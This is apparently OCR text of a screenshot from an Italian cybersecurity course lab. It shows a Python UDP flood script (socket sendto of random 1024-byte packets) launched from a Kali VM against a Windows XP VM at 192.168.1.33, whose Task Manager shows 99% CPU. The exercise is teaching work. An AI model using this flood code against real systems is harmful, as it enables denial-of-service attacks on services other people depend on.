 Kali2024.3 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 16:09
EsercitazioneS6L3.py - CorsoCyber0724 - Visual Studio Code
Go Run Terminal Help
EsercitazioneS6L3.py U
U
EsercitazioneS6L3.py > ...
1 import socket
2 import random
3 import ipaddress
4
5 def udp_flood(target_ip, target_port, num_packets):
6 try:
7 udp_socket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
8 data = bytearray(random.getrandbits(8) for _ in range(1024))
9
10 for _ in range(num_packets):
11 udp_socket.sendto(data, (target_ip, target_port))
12
13 print("Attacco UDP flood completatocon successo.")
14 except Exception as e:
15 print("Si è verificato un errore durante l'attacco UDP flood:", e)
16 finally:
17 if udp_socket:
18 udp_socket.close()
19
20 if __name__=="__main__":
21 try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
python
File "/home/kali/Desktop/CorsoCyber0724/EsercitazioneS6L3.py", line 41, in <module>
udp_flood(target_ip, target_port, num_packets)
File "/home/kali/Desktop/CorsoCyber0724/EsercitazioneS6L3.py", line 11, in udp_flood
udp_socket.sendto(data, (target_ip, target_port))
KeyboardInterrupt
(kali㉿kalivbox)-[~/Desktop/CorsoCyber0724]
$ python EsercitazioneS6L3.py
Inserisci l'IP target: 192.168.1.33
Inserisci la porta target: 69
Inserisci il numero di pacchetti da inviare: 2000000000
0 Ln 44, Col 9 Spaces: 4 UTF-8 LF {} Python 3.11.9 64-bit
Windows Xp [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Task Manager Windows
File Opzioni Visualizza Chiudi sessione ?
Applicazioni Processi Prestazioni Rete Utenti
Utilizzo CPU Cronologia utilizzo CPU
99 %
Utilizzo file paging Cronologia utilizzo file di paging
83,5 MB
Totali
Handle 4519
Thread 294
Processi 22
Memoria fisica (KB)
Totale 523760
Disponibile 408980
Cache sistema 66976
Memoria allocata (KB)
Totale 85520
Limite 2066440
Picco 98532
Memoria del kernel (KB)
Totale 15808
Di paging 10660
Non di paging 5148
Processi: 22 Utilizzo CPU: 99% Memoria allocata: 83M /
00]
p.
or>ipconfig
locale (LAN):
nnessione: homenet.telecomitalia.it
. . . . : 192.168.1.33
. . . . : 255.255.255.0
. . . . : 192.168.1.1
or>taskmgr
or>